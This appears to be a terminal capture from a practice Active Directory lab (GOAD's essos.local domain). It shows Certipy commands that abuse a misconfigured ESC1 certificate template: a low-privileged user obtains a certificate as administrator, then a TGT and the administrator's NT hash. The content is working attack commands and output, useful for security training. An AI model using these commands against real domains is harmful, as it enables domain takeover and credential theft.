 [Nov 04, 2022 - 22:42:35 (CET)] exegol-goadv2 cert # certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
[Nov 04, 2022 - 22:42:42 (CET)] exegol-goadv2 cert # certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da